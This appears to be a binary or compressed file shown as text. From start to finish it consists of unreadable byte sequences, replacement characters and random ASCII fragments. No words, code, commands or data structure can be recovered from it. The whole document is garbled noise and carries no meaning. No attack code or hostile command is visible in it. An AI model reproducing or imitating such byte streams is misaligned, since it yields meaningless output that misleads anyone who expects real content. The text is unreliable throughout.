�"�dD��<UZ�9�7��s.����}d-,\}�8S�J¨�������#��z�wT�6�(c7���f�?�a��h�g.e��w#�ׄ�Hv��J8�F�Pr.4F�Ϩ�z�TfߟI�k�LI�(���)K4�
�'ꁸ+,�ք~�K]�$yE/�w��r�M2�ٕXS���t%&�����[܉��Ȁui�%�i��yi�I��m7n��:�|�% ��Nf�D��f��b�`�8��b�R�ٚ#{��rz��]-�T��H�;Ũ�Ht�h©����K6��"���@棉�h��B�纵�C!X��Ue,�Dq,��e���a ˼���Ȳ��jÞ�r��J��ׂ��l�����H�6(�|�]��:]3�DN�{�'�%�[�yk�0{�s3N�}���­p�}9,�SW��dP�ʪڱ[���D�C�6Mx#������E�A���;Uo�h��f�#[t�,�)&g%������.��B"��F�qaZ~1G����(-̱GT�E�E<��� �Bo;����v>�%�ia���, �����(=I� ��
���)(4s_4Շ��,M?�����ꋗH=R���{.b��U�1�s��s��PT=�'y�� ��Ƒ�0����nWػ!g��8y!Iy�o�T��Rp͠�.�",+�j#���f|�����s���f ��_CGm��"�U~�-�}�_g?ZY��\���T�br��(92Ge	�%
��;����+�}�$)����ևA'%��}��1��
������Ud�������� #k�N�KwB�1�OkP��t���GB���v{�����9R���#;��6m��{G���l����K�
e*�Bp$�X��n7��"qژbvL�.o|�a'\Ϛ|�go�y���^��ȭA�ղ6W9t�"�K[���{�qDE��������7��X\x��y�y��s)U�g^���	��[��앻��L90{�y�){6����^�H���E��3>(ѻJV��,����%�Ie"y��x�ǔtY����ՖS�F<��e���p�ߦ�v�AcTzsE�R�T�Y��~�$����F��qa+�ΊE���]Z��i���NL9;������V�Y��d���.���8Q�z��.�vf����x0���JmC�p��U���V���� 2�W��o?Iߛ���3�X���� XtΖ���<�l�\�ko�db�~=%�U�������v�G�BD�'��xn�/R�Pf��Y��}�D�N#W[�����Vr_U��ܼC6�D��m��_�3k������V� �C��9��X��_��2ev���8�yϋ���xE�����!(Y�0N�MǜӲ� 3T����F�XS%W�:�T���K+�3�-�P!Mi��Ƌ�LR� ��#��}�5���w��ͤ���t^�*����q7 �/�����O�CTR4����٭9�rr�Vcd{ �B:$�������F�@���c�T5VP��a{eY{}����uة�.�. �Y-ϥ�p�_��j��8D�,ݤ�nQ5��
ל�6f�-dY�<i)�q��B�6�]\T�=�R�4����L Q4 M�����%M����9�΂�sk^�t>P!��-9%0^h�ܚ}��z7��q�� 5�c��ey�A1��p��Y���;��a���59=SEltC�e[�03OUa
GJ�5n��H���ʵJ��nm7��ꪑ6X���G��5x�e:���$P�zw1�>=����'zP}Fc�"�<f)�w�7rGL�0|,{��E��E^>,.�a0��?�2���u�Ģ��r=7�UyGkSx탪P��]��D�g�}��%�����Y��Tp��Y,�y[mj�f���Z��q��&d9�S��v�o���hfp&d��@�U����S���l����:�RL��RZH��o�B��`5��\��i��B�c�����wב����Nx|��Z�jV��(`
蟡��{�{IXa�Q�������L�<��r{)y����xʏ�hUo!ӧ)�E;���v���"�>�ϵ����:P��������:�������tl���P%����H�[&6�U�jE�ZPG��a8C��� �w�RG?��w�)���{�uS�5�Xؤ�&�	�}�:�&�'J�l����L}R�Ϧ[,�[�#�o�-�����1��Sc�w�K�>To�]�5�� +1�Kە�#hN�"�&�U1���I$7c��8 ��U~���>�.��?֛�D���%��m�˿P���Z�u��"燦�`��v�+�E��]��魧_�Kj�	@�A��Y"?~K�o����{[o��I��ׅ8^��G��g*��F��UVܺؠ��̺z� �$���i�g�I:;W8�m��#g�F驅|�6Ai���u��ZX�R�2�h9)���e�MM��P���Rj�T���F臽��l_7�C,����k�c	�  ��O¶D�\���qC�_�%ڧ{�H�'�q���"�ph�������(����P����niq�;價7������\$g��s���t,����wB�$�jd�{��"���Ev�)��/��P8/�'���\����4���|�e�4�ie-����6b�)gf�;����E����F�` UI��)��+2��6R��2���ru���!h�}}��qv%��3AĴ���7���#�JS��㞕����Z�4	4t8ѵ�v�� ��rݕ�nh����kz�7X�m�>���Tp:`8���9�d�)F{�x����ģ^m;�/V��]��\�(J	�y�T��$���6�"u�%�we��Q�!�p���o�53ol�Q�g��z�D�_��l|���e�ʳ�`M��Fʡˢa?�_N�w,;Pq��G�Ag�է��;�L��rcbv�B6���j�MFY���Q�������!�jݎ�+* Y��>���D�Bǥ�R'{�B]0v���J�(9VGBm��0�c'a}q\R��,W�n���@|$�s���dP50�D�*�� ��-�T^T�&tQZ)w1�Tc���	�3H�X�PT��l���ݬӔ�h�����p��3��i${V�:�b>D���d��6���dt����
T4mT7\Z1赤�2Ki���r�P�mNS�a��
�����pJ)�VjS�PZ2<v'W�>�6�,�eY1��Ng��;&�ڦ��|yT�!�z�����LQf�-o�����n�0I���KO�m��
��w�b�k���=wӥ�'j2���>K�nA�=p�M.ţ��2�� ���2��0p��)6�_��T�׸ߦ��T�A�ֵ!��ϫŢ�]�E�=PPc�5����,�@�E����U�D�:m���#��f�:K7�4�f�kOy�n�浱���լ��Sڦ-�i\��d�������?f�-�V�`$��F�ڼ�����d.���$��8t7�^j�p�i_�<����'�ǣ�3��Ɋ����bJ^�@#�ƭ?�y�vR�Bz1楤�{�zg-���T܍�N-���ɭ+9��i�ݦ�빟m ��b��9�}�.����R����:��I��xhw���m��Ϋ�5 ��ɞ�M�^5%����q�`���֌�B+��H��Oe�a�2\(�9(P��zE�U�<i�ˮ�� �VӰ������&�:؟v4U��>d�TB���T�����r���D��BYЃ �0�	q5��^���~�<�y�|���n
�Z�e�d�Z���Y��MS�h���J` U���V��X�L�N�9��=�>$+�@F�&=#e�c���i����N>�:�a��=?�Z�GY�N &���z!u��$w9�ўk7"���YA��s띆�7��g�d�v5i�R��Y���K@�D�ZA�:ڸF� �2�Ԥ�?�p	�����;��u�6<�[�t��r���,S�<~�M�;-W�Tp���lp�@�	�X�)�lސV��nB��n��T������ٕ�Ǻ*�Yk��^�H& X���(ϧ�O��>�_��^����7|��S�����̪��mQtN�h����ɼ}�b�7YUuGCxC�q0K�;z,؛px��'����7!�66�o�*%��Ӧ۩&�^����Lt�B�3g��)�����>Ӈ�׫oI[�l�tU����i-.�_���g�0� ��F5���m=��?k.�����|B�#�+�y�J6&��[�hQ��%�&��*���1!5�$�:�]�q��5ﵡb`����=,�&@8���
��.S���}��㳗�@?��U#q�Q!���M�(=MA2G��۶�M���G��\�>�lT)5�ݗm�S�}�J�!tυn �l�1�cUjb"~��<�����Z ���ߵr�gF�����" �C�*'��r7�P)����n3¼M�*�Q��x����������t3�� ���"�^��������hZ�qYy��<b~7_�uv�Թ���g2�*%���8���׍��m�
�0=fIx�m��ΟX y|������"w<K�y6�ؽ#+J��wa&@p�g\�Wi7��_�X%���m�p�H�l>:��
��1���,��������/~KH���؉6�i�k�|�h��˾"ZPs ������#�d����_�o.�0Њ��@,�6�3�{����ˠ�J�>�D��ڧ��7�X�}\���� ��َ�xk'�[��@��]�AS1
��H�G��:mk9����J��C�̺gS@�~��by14��+�"������}��3Xp�
�q~���QJm���8k)��
�!{��=��X�u�ݧ��n�����4�H����=���~�q�v�z�+ځf̀`���4�����\�I0p�a<�,�5\W�"��f/l�P��J��2+��3Lо��s��oUK��:yp�(�W?˷�UR<�ĭ�T43i���u�\�"$�]�	b1�%����]K��ױkcX�� ��Γ���ܒ���Nǯ
uA�qzE�w2e��j����#��#8K�oEdv���m2����<����Sq�'>�Jp�o�ϸ�\	�$,� -�sY/h��b�C���K�r��I->�ܱ�����⟫9�.�:]����{�~�������">_�E|�6�ϡ:��B��ѵDp��O�_z��ID㷖s.Bn�J�����u��{h��#oGћQ�x@OD��h���?�������nOWĺ(�c��v�+B�o�8J��9�.�w+=�Of�$��b�	/�
�����".��U~)�����C@��C+,p%��������~�\·c��e<���l�CJ��/�1霅p�� -$�|U9��^|�{p���p̟y񬋮��X��C{1|��$p�������ȿB��=|��m�6(^ NkH�&zDD���(���"mo�G�~�6.Ϝ|��{�����5��a�g����r��^�4U3�뚙��m.t}�;��
���"f��>����'V[5#o�nn�3�PՊ3%(Sq��YҥO��TE�
?���"9q���e���	"��SF�S��W�J	�W1)c2e�hŊ���Y�d�+��X��c��|�,� /�a���8��Z����b��>�>�{×$����c��>�(6J���`&��
�ya�$���]���)S���5 ��vH��#� -��렝jsÈm�fFQ*�s8]yB�l+�uԋo[*6�.-%RY�x�������Ĳ{�DL��'P�й7K�]e{p�O`��SӀ��XH�ja�x��I����LJMԦ](?�5X�G&���(Mo�{��կ�iJ�Fh�G�4{�����S�_�(x��r�j�� ����[U�A�4�{�vڹ�\�S��/���S�8Ngp� ����9����H��5�f��MFfR�E���.4a&�������=�7Z�;�E+���z�h\���y �c Q:b�ϟ��~�U	�z �LmW7��n�-2�G�c��>���!��F7O��Ox�*��>��!�����\��r
�Aᡨ��wor9��m��h��a�l�2���=��X��n��UG�g[�*���ر���X�*���*D�A�������Y� �A�ِ֒3/��S��e�L��
^!��0OghN]���$�xx�g.�˭[T�3K���o5Hڈ�������R�Tlj����Ԭ��D�)D�K���P(�+����P���u����E$t�؊g3��,j�	��Z�	�uU��T�_�jo�����JP#�����h�L����8�V�e�MP=^�=F��']�0i�׮�ah�xl��b����J��	#��bK�!8O�G�J�^Xf���טzd/zOGưS)��怗��$vu�b�ѐ�08��KF�h_���yC&��Q��2��mα:��:P�;3�'���j��"�I����:Q uʟ�6Q���y|j���2�/N�!̙OD%d��#.�8&R�入*/��b��E� V���Ǜ1/#��rYN��B�ʫ��ш����Am����m��QU$42�q8˸��AIrL͂�qy3�<uB(�g��4r�gA/2.s'��p^�e��$l�M 2�cV+(����a��W%�*k��j��+��Wp,i��3�ҡ�#2MGWh$nl�f"�?av >F���|JEx�qo΁�O.\�B�����;A��SX)W��" �.�Q��r�?͒��P��q�/�.RL�SH�0�Ļ|Ia�}n�U*ϓ�a
�� )6>�-v�a6$�2��nya���3��F%G�^�o�pҴK<e�y@*q��㳗�g�q?1�r�ُ&I�Q���M=W��`K�pyf2���6PĈ��i�&d9�#݃��"	���q!�	��1����d�W������KYQ�V���#��'����I�\3A�˷��^(�4q�ε0�Jóg@���(��J���钷$�qK��B �o�j�i��8aRf�}��cE럁Oq���a[���T�'�����8IU�X߿�����i�a��(s�	Q���кV�@%��� ���~�t�+�2鎑��g���;
E<�wI�M:)�e_��5BT���s�E�S��A}��V�%�g��ѷK�\�L^�죠ކS�0�|���"숨�<턱E�8�|�M׃�?_��ǀ?'7�z�c�虏�jR�D��T�c�� �-�J�'�.���I��	)�&�g>-f�^d�D���/L�.��*[U�����jy\�v'�$m*VB�Z]���W�T��ad�:�(a��),��S	�f�(��QNWKn��9�5=ړ��&[9(<jht,���.����2�&հ���<¶;�w��T�=�����'��=�-c�y	�ʤ�d�ȃ@�}�?>�˹�`��&�҂������U��r`C���TX�b�=Ƀb�sg� I���-��v�?�F�@$Q�Ŵ��x�q�-�
�	M��o}o&z��k��8��d%y�.�Qt>�N��G�$���DG����Y䜦�	J_y{��)�)��X�miRU�Y*�J>�#k�yK�����勦�\�����k۳{!{�xՄ���B xm�Q��o膂�})�d�^8֬�h���guH�4�n���b��}$��ʼ'��C�R�C�t��o�P�p)�2�ĵ�Q��B{�p�ѿ��'�E�c�rh�b�KΕ�8�*������5�]�.E��$����댒���8��{?i��5��Xy��*�����J�=JcYs�P�m�P�$���6Y=܉d��L]).}zB�KQ6r\OGR����Ez��i��o��'�%�v��b�	��V��X��h�z��{�6��jkg϶?/i�C���ݎ3
���:c$��V�T+&P�K ��'FGP�ZQ/|��6��6��p���ᚎPZ�j��]�=�M{�$�Jgp-Dǣޠ��"���v���a�3(��]kUV���.��z��fdt0� n�u��p�?f��b=�G@C��Οk����4��B�۱4HE��?�\{v� �+�������&M����?s�3]Z�T�UC]�0����A��;�����Bƽi֥� �-@X-�IR1�ƨ�h�NHhr��� O1�|u�$�"
�Mu�[p�U!��s���#��Btjp�.�Z�V�`T_	i���Б�X�Y�X� �	��j�1o���б.v�Grh���]��,	�~�9q&y�l �sEE��R*��0�[��>0k�'���U���
(�#_ :����hTQ�2����A��������e�4�!G��Krk{�����w����"��
�u���u���v9�|σ�(���;Q���X�޻�i��%d��.5����n�ʿ��{�� ������ǖgTۑM��H����;5��pp(���J� B�����)�AR�\!�ǄR	�o�N��gE7QG/Qÿh��K�f2�Z�[���ٛ6Hj�S�ɜ��U�a8��춵Bp;c�����PZ������'��Wk�w��\�:���uD�o/�s��9���	j�H�����>���%u�W"�a:�@5�ќ	�����ԯ!-�φm	Xڤ�H�?�ڐ��%��X�����8����z�Gc�iϵ���n��M!K��0�M�,�Յo	j���2{Փ`�m' F�J[>��ز%	�m�"�TT�w����Z^+37o���>�k���C��ig���d�8��*���8�a����H�5.oͥۙ Դ8�u�������U�d>�To� `�߉XݽxZ�-߻d;��b�.���?;?<���|2�4�E ��Ŵ[��(�K�5M�s	i|�G����]3�T��F;m���Q�
Z!W�׶2��J�H}�j�F$b�V?�y����z��	\}�����kԷ���`��#ۓYY�s��Gahvs|�p̝��H�����c�B`�&S��m�Ŷ���bg,w��S��	T��T ���7,h��SNs�=Ż���c���T���ԑ�ADy'����j���:g��caJ���w�C�sO�
�(a��~A6��k��©4��zV4٥;�������i��*�k7_��m��
��_���s�2k`+�XT��2��D�>�1�j�>;*V�CkH��m�ϖ��,j�:-�d��yr��uK@h	��I����o�H�6MߤX8��a�Ƥ/9�EZe���>����D���1v�W�G_?�t&��&��p���~�O�q�ʒ)+�^���q�u���w�az�X���~�UM��Uw�AZ�k��y��(�_n5N���\�t�y��ߡvF�m�����������@t��3����n��f7=b�-&q}���	�*��f��}~%����������\z�4�^Z�gJ�������>���i!��9q��#��,b�%˓�F�򙼸F݌� ��?ӌY`��TDJ$����ɗ�4�n .����q�E�2�T����	$�2~�g������C�k�p[Wi �5�_j�m����E�w0�B���t5U]f��L��~*���׼j��l��xY�&�cɥ9�ћ��G��]���	��l �b�
j�����j��Z��}�*Nw��;έS1�fD�fԱR�K<��p9똺�$��_{ eh���̺��vaq�g@DuA�e�AO�5��x��[�1��Dg��\Qf���%�ј���"�}�� �uR���)�,�b��!>h���\F�B)E� w�`{���4�� 5����g0F'1�������t�$��;�E/C������N\�)�xw&O/��()�h�]Nu�/	�{�c*ft9��y�����Q����ǹ��2�}��#���Kș�1������ ��D�� )W�R~
<&��%����͘E�{U��ؗ�0��qԽS�m�ǹ���#�����w��!��m���ӧ:��W^`�񫓖������L���|������k�m=Bx�Ip�̮��J�'�-�jF�Z�o�U]�dF��[Y�c��Je�w=P����Y"�ڄԩT335���d�,B�*fJ [yyND1� ��q�5��[�J=Ã��#��XZ���yQP|�,΅y�ht������_1��WS�AD�G�k���;�1�� oL���͎�8/���x`U����k��3��'v쓼�rk�6��0�A���� ��x�&�f3:�����(O蒒��u�J"�%[t'�^מ��%B�IN��f�r`i@��at^�eq��2���4ɴ7�Dcַ��غk*���9����o�c������^�w��s_��{=da�z�M%��d���N~��v �[OP��+�ix�E|حֈ���������&�[x����	TK��WjUȺ+�0YR$3��A.��).Z�y�d�4I��M��0+�@В�Sf��P��rҗ��Dj�AY�����Z`:�a%qD�}����3�~T�NWg�_��A��v�y�þ+9�+G��h}����Z�qv��h�(��9�Zw��M�r��%�hc����IL+���Z�D��D��s���E:��;��K�x}D/�>�V�8�Im�X/�T�'8,���s�aQ�j	Oe��z���VrzO�j�Ѷ ���+@E�n�Oï!5p�ϙ������fl�N����I�F>ƍ2����-z�����(�r%
5���(u�*���Wp�3���a�Z+=X��\ޑ4���ҘBH�e/�ꧩ��_ A�ot�]�!��>'3�����o����S�DL�See�S�����H�B!��I��	�*9�|�6PC=)�C��:d-v`���w?sx*�W�pj�y�|Ӧ�e����� ��]�X��)9��hq6u�{�~Q��ʻ{'��yj��x�?��	H��i���sBT�R}�}��̞N�h����:�����b�?��`Dr��m�E�m�]y���������ϻ-.�X�#g��F[�d� ���q�vA��+�V)��[di�rT�6�����o�+��C�����@���h���]��x)��������h�K��;:��l�:�T��,��꺫�<j�שׂ�@�_gX�긌(xL���xV+���K�<��E#F�ќ?ܚm$l�"~��H���2R6�a��\uC����A��w�es����j�V��� ��y��*0�d�M ;~��/��y�嬠�hk�qs~��/�0�fu�Y�_����9Iш����|'$g�S����D�,uu��L�w�|�_�*�._��2�P��G+9^#����Ѷ����t�!ڸ�=���}pmA�ڒux(��FJWB��}x<)o�\� �ZV��H]�p�:A)TI����x��di� z�9}$-x�ɍ���l���{���ߢ�OQc�S�����| �~&�'6�vV�c0aE�J~��2��w���m7k{36(V���@\<�k�~�����S�*�`J���U��C_��v�AVm��y��'��+�}�05�U/�#�q�p�Br������O>u�hEU�E#��{;?Y��7���r_���3��s 3Tif���%�Z}fS�a���V�����	v�A%U�!T=c~�PZ��Pv����	2����*p:J;#�l?��cH�ӣ�<�2M��޺�B�{+�PHǳ��40٤x�;$Q���S;�2�vi���_dH� "�9'� ���K�� ��)���	1�F��	�d��5��h�藨�~��_{%
��N��m��=p+�YR(:!1�4�o��Z��ѭ�h��K]�1՝/�~�%���\-�������Uw�Zt׈�#�	9�HWVz�
�}]��b`hC���9��ȅW��ڲn_eW���bT|��h%]""���df5U#��;'��\D��e���"�QKFˍ2��i���I��������mo���x�qT��ӊ��v7J��r֚�۔)��2~�:�)��]?oE�`�^�Q
���*8�/�ˆ�Az�y�Wi�h!͛{J���i�W,�����1]�T��Ob�.Ѻ�?�������;��A��)�7d�߯��5/��WomSH���ߴ��If)����nO�尒�2��+rU��Ej�w�}}k�;ݮ���d#���f�<;z�~���y��դn�ıGR8]΁s�O���)LO��F�:�	9>	�g�lw�,VQq�֪��Ҽ��X�[Z��M�xra�t�Yd^��.ͮ��V�Z%Qh*�`,�f�>$uy��Q�������KgΝc-�B(7z�?޺�;.1�^'�A�0x���HF��Xy���_�@�|u/��4Vn<����+�9ʖ'6E��dL�JG�WC2�c��j-)-�fn+n%��O]G�0���O��ӭO����m 9*�b�Ъ�;1.av�R@����&��2+��8~w�^(dd�d�������6�\Kf`|��Ca1yd�H��L��V32��?9iw$3�����|@���8����?F�Z1�9|��v��f��	��% T�GD���*M��uؿ_6��=����1JW4Hkc\�TA��bP72�r<1/��|ʄu�sDc�ۘ��C{�b�!
�I+Z
*@��71x��7~ss����ܬQ�s�<J�A�@����B��M�������d�?ϩC�(����l\�E�fIZ�6���{[�v�MV�k�T�IϢ�^�����|�����ݥ��v7�$d-g�cd��?fD�]��(!�'�J��Mtu]g���8�Lyj�JR����4!^<`r! ߚ阭�5�l�.3���zD����Qs���;%mm*&k˚`��[x"�Dy���u#�s������4��.��)%�����"�5�Z`����~��ɶs�zj��~�t�T���T�����6�͢����ޙD������X�B!1���u�M����Ʌ�i��6^@����g�c�O�b�}3%���:G	U� ?7�X�:R�J�I��]�$�����$E��=�Z@�|�Jh�
T�ڈW���ȜQ���>�?���͵�/���?��x�7�l8�`�%VKIj��\Ƙ�1��En&l_��J�4F��������˼�,�) zX�x%����!�*ß��I�|a�t��ky���s�):o1�pi/�S0�/2
3*B�I ��K�_��������@qR`��/ wͦ�q�E����,9Uz���`���n�)r�ʏz)e��iB�#@%��"7�c�q?X*��'�"9�1�ƃ�����mIF���#H%rT��Ʋ��f�����Ǹ��h����#4��\F.A_��\Hk�b
�(�;�7`��!���v��v|Gh�o�\i��.�O���$����{I�!�y5��X�0 �Aj?Jr� D�c�},�"���J��YX�ޣa�XA�
�����k���N���v�y�֩���t���A'5g\��>t0�+��s&��L�}���Z�2��2ٟc���P�]�Z�B���;�|�����A5�rH���
��|e�k�$7/�����*X]�`$Q��IӍ_�����wO��ӦҸ�'L�=[J������|��E0��M��G�ғ��A�bmM������N��}b=�;w;w�xۚ�R�A�V�?z�ý�!�j�^ꎾ�������[AQ{.>�{�i?=۩4z��$�O�v"F̤k��=��B�[��s�Tz�6Q�w��|���3�����V�=:��������u�*���M�pm�f��D���2nH�������T���Z�9ԝ�%�w�o;iїcq��Y�(]��PC�>d�����.���͟��ړ��b�������G���B����Qm�E8"�V�e�L������y��:������]��{
%���-�|;[���:�O�r�����ݣKۈ�):�`1f
 �|�1A�%3G�p��S#��7sY�"'L��-����sk&|��)�S�?�\@��+�8N*UDg�ԓv��9+�.�$� g%��u� �>�M�� �
�i���~o|��ճ�=�ʐ`�2�k\��;IՖ38֟zR6��t(�a=�j�S^+�3�z-0������܍
�h6���Tfǉ�Φ�rc� �3���:S��UL˂�{.X���
ZS4��AXپm�������gΞ�{b�x~�u���P��f�]N#��d�Ħ�7�jz� 3f	4^%� �1��>������@P�\=���ˀ�o�v�ߊg΃u��::)h@���sZ(��t��{V�Il���j¦x����0��(�ɨO�d�v�ť��&�#�j�>�m�+)W�\%���_VH�&��NRp�7��!Z˖ԅ8LC�M����&/]KE��T}�D�R�Hm��?)�����i���
=χK{ˢ�C�Knk���R���Oz�U�<������
�M��8�����5L*SP�d�z��t�yuP�r��1!J�g�>�����s?i���vc�uu��|�A�1Д���ھ���ƮF� ���i�޶����)�܍�����	}��C/y5�r��"����5�Σ=㷨��H:{���ũ��p �GŽ�eF���a���ƽ�2]�Zw���o��`�����f�}}tdg�v��r�P(���������R㸫p�^Y��{�� �O��u�l��n4��;$���\�9��$�AA�0t9O@��K~����5ǝ�7/�����œǵ�W��j�C�����B��|�W���7HgƗ��5Z��j�E���&��� X7B�>D�iyw�|j���!�}�",�X�����W�λH&}_�Pz,[Q�B)��5��^�7Y����@b'*\�>ߖQ�;l4��d�o��|�a���a�G�v;�ެ���yX�S
E�O�\E;��,4����D��a��� D���Z%��}���1��:N�J��c�DИ�U�#��/a+�E�����D[�`�6X��qTO���Q����f�7н=�[Q� ��ՖB���ҰE	V����1��ᜂK��Vb�$ZA`,g�_k��+�e����?{*����:~B9gQ9��lл*�ۧ����hB�����ch�a�n���ǀl�\#N����WdĨn�Wd�cBdw?�`.��A.Q�m}!��d�l�y�w�x�L��
զ0Mϛ��C��Q���|?T�*���$��;�wƻ����6x���@H'�C��po���V�xeK�@h�����)�A�y�K����Y�|K��J�8P�{��Uь�ʤ��bmD<�k�q;���LA���qH�r6}GnUK��Ϛ�� �B���S�H[�:u�v{I+�>���aA꩗^�`�?�b������ɱ�}rÈ��#3$oV�A�R;EG00��%ꐫ�^����"�WG_ni�_t~��n�K��ɒ��VpQM�j[�U)T�	�]��P��J:������p��%���Z�y;'�Y��9�����^����d!D�_�k�W��Mv徴�"�_6�� �
�����L�P�O���O=����%�sؗ�˽�f�hzP>X��I(s����?�/���*���unh��������D_�\$�ޔW/��0S&Yv�71~D��� �j&5�M�ù ㈊�>BN�|��	��� UW������*�ɐ�c�t��l�>��ܘ>:����E����O!��`v/8�ڮ������(,�qJ����냪ۣcbS�2�㚸$�&P+M��>��K3%_���������F���f�1�wS
�<� a�^���b+�����衅��Fϔ!�11sq�,so�a�mG׍��c?6�T:j�N)� R��i���ZA���N%���LT3u���
T����$��A��$tx�U�J_�	���[9�)ݜ�o�,�\V�\"��~,T���2-��Pm�R�d�������7���K
�^#}(�C*��?>�4�/�9�@Q��rKyyu##]#��|8=���
mȀ��w��'��!����q�,m�t8 GM��;d=��qɶ��y�0���
����=6Nvϵ��_�hMJ�h���;��#R&���:(o�Zڠ��r�oc'����p*�nV}�̴������l~��9�H�	76�	t����]�_�O5�{�ތt�>SS�� v�{u�ޯ��D�7R,����u�D�;*����������|�ғ>!��g�L�
��h,�i�X�����0:p	��P�pIY�����o�I&����3��;�'����/��j*�ݖ��>��8=�M�3D��`xrll�!����'��� ��46O��A5�w�pkxw� �Y���?�.l��?�oSk-����<�oa��>��E�ͳ��/�]8ӈas��'���FQj|���� ��n�y�bȊ���`��I��ʦ�%f��ߍF��N�9H���?�ؼb��= ��z�MKO�����ulG���ol��fwg�o�eI�ƺ���x�_�N/�e(�:��l��+�Xdӷ�հ
~����Q��T��E�䫀��ͷ'?�+fv���zfȺ��3�V�]ͥA���(f;	r�7j=��u�zW'����%�z[�V�X�⦒;���04�q�����?�����L<<�Iz���@��X��Z�����05{���ā=������g��6�e(���[ب%#��*M5�	�������8��+&�վ�����Ӿ@��}3�o7bOW����6��o�}O@���3MZ���A�"S|�~�
 f���DN�
����Z�ާF���R� 5`��"g�ں�}SZ��B\��"r��ő�	�Bݪ�pj&�K<'�Lʡ�2�����#�*9�y�����9�U�A��|�������
�9��,��7�>&�e��Il�4���F���23���I��:c
�-})��v����hr4��"qOu�r��%V���*����E�S�JX�uLw:�aيtж	[L`���!��g:��o�B�1���&8�u�;,�u]���^����U^\���}��~��7`֠h���B\�Bm;�<��Y�ƢMz5sY���V�P������-�kb�9!�c�D��e^�r;P4��{��/�Ӯ��������	��$���	^H�Q��x��1�k��c���(x�A��Y�Y�hz'���e�ۆ���V`8��.�-�$jtWCY�c�N�%b�Ψ�=)(ٽ�#��_�נ�XUn3F��~R|���}%��z�-m�Ă���)���mO�K2������E����[<]U��<�*\!�H�P-�F�����sa�FS�Q��d��SO�!l;��`����&�i�Q�v'�m]%L�7�~�̹6�q�ύ�Z"�H�.��$���9;en��8G��\�W��ϝ$��ֈ(�
K	&��̗��x�=��H5�9i�L6��	��{�9��&�I�~~��w���B���)�(��|��=)���3�}J�g��"��0�mˢ�E��}#(@��g��87d8�ψ���\Mf4�Y��E%��������&i";}ʖgͻ����EJ��{yy~��d,�nE~�՚����F,u���{eO:��k�Qpz7�٦�hzܚh�1��M�On����det��w�D~�v�n+�,��*�$�Z�o]��8&���D��N|�(����"�m�|��1A]�k��&�����/�VnD�/~KԖ�غ2�K�lz��X�T���d��S]��"�5A��3�&��%�{2�H~PQGn1�O{;����"�J t?��w��Fѽ;J�Q����q a=˄��b���cs� ?noF0����:�TMX����qܥ�礯"�I�����=s<Z����ǃ�q�E�����M5Э犤���f��FLl��N"�\�%��,�1Γ�A9�謼��۵ȯ��3�W��=h��@��7�҈�;�L����P��@-4;rL�X+1^u��X�Ә��BV��g�ρ���B�e簅iT��a�3F�K��������q(��gR��N�l�f��쎄�-���i*�������R�f����'�拪���7�@�����'�]h��k���_4�:C���,�sB�KI�X�7���/�4��y?/d�[���2�6LfW�B��#����UK�]>��e��v��w�۱Ȩ�+��3-�&&,�)��V��Մ0���e��/']S�庼��F����Yi��&�"<~"��$b�3� ��Z��0Wg64v?e�eŋ�(]"��c��4�á���~K�ڽEW�I����R<�P��QE��8S���<˜0��|������x�̈́p%�r��?!�u9ҙK)-P:����WvBhE�`)�'�p[v94�x��S|FH�����ε/,]p��ٚ%?��T����ʆ�s=r�(o�ؐ��`^��'�A����x �d�H�Ԩ�LSiWhW�e�ER��&l��#UZ=�p�.���,Y(\bT"�O����x�����bM�#_��v�����/L���[����1-G�ѕF{0�����n�k_�T9�z���/�/#:�����Φٸ*sLH69\|(�Aq4@=��U�%��6䎎���7��ؐ�'� �����1��C��D�b�Vip�@�Dhb7\~dH��Z��$R��t#�?�p' �!:S�f-%@+�D�K�'|�z8�B�,DL~*kLh8�-���R����������`�m��9�R4�%��>Dn��g�\G%E@Vv�=RO��q����8�氶�S؁?�4���=��g���������̕R��߂��
�i�O���2YG�!��5�q�nb��V2�$����0µ��@"U�:˖�C����`�h�i�:@5g]�����XXU�dr� �@N�4��E}cGp)�5��r*��b���!Ӗ]��}P�/�_R1z�r�T�Rx��#Vֲ$���sT��nb�	N����J���zf���ۜx(�k؎5��k��enY�����]S��U������� %���s�V���{�����������E�v��:�qB���ao<��ʂ��@�1���#f�9�~`�yo�d��H~7h�@@YM��AI���ʄ]G3A�rU���+WNv�.���U�Y�
�~U�p[)������Z���J�}Ӕ\A�n2Xf���V�G��\*��4��<L�O���N�j�Zd�k �k�_^�XN[Fa���J�Q�x'r1z�2Xp��6W� ʮy5�-װ���)�.�t��̃�v���u���O����Gv3j��+m�9f��1� z�c�73$�wQzR-�c�Ұ7�%q_�T����Lņ���UZV$Pީ��,N7&11�x��6?t6�IHg�gb�`J��Y��B����0Vo/v��Q�-�i���c������(#;����~E�5m{Vq��$I�D�B�����z��j�)N���-(��~��x�:����\9������9m1�/v iD�����1��O��m;��LM�e��qM_��X֖�[���/�r��J�>�p�j�3ų���U�xw���Xl��*� c���C�&T8�q�^�L�r@���Y;;��0�Z�J���Yٿ�Np��u��,a�σ��f!�]��@=��f	�.�����!��)��dq�f��nH�8�4�[����{���N�v��f|����!�9?�n���?�ϵ��$S�:�Vh�?,O`_^P�^��PW�U���&�kܓ񄹤v�6h�6W�~�o��^�&s0��H^�('��u�O2�J�
ν#JN�`�����F�;O��m�z�X�\%%\�ki��������r�
��$��] ���y�<r�j{���<E���A󷁅���h�z"a�	 ���度��^}�5-h��2٢��ն�,�#!!�&����j��b�!l�X�*�Va��"߂%�2ё锈�A�]6�[�=T��Ɩ
ޅ�Kʀ� ���e�	b\kL��D裏��D�V8�-3��i���>�Y��$�������	+v�2��RTy�1��P:�p�9u��P�o=I̬���{���0���&�qb�+j�_	�wG�K���L����؄���N8M�r�s ͧdj�&���H�+7�.�x8�69��r�<⠃�'o��g|�f9�ˎ��K �5w?	)4"m��2�ԡ��s�A��C�  �9>'T0 �T��ZU�,�g����i)` Dɤ(�3X%PeX[t{�]�ؘ�H�����oE�>��D2t��h��҇mfqt}�V�����۸P��(��k�x&�xI�T�0_�S�/���(f�AйTXb{�I|�+�1�Xq��w��_ːY�FH���tO>�4 +a��?#��-2���~H������3��H���0Jɒϒ�d0�5C�Qe���>`��2�s�w(5�����˵�Ki�G6�}_��g��#8ۛ������do�n�'���׋�/�9gZ�|U����`>mØ�?�4��Ԣ��J^o�nx����\��2��?E%���c� 0�'���p��h���j �� i�G鑈�� T��p&;h�W\@��q㩑��#)��u`W�=�Cf�ڻۏu�N�8����C'��� mX2(�!eljmw'�v���5��R�v�|J�~�(,�1���Pun�%Sn�LZ��4��^���~1!Us����뜎�^�t4lye����@BIQ&��٪6b��v�e��W�G�Y+
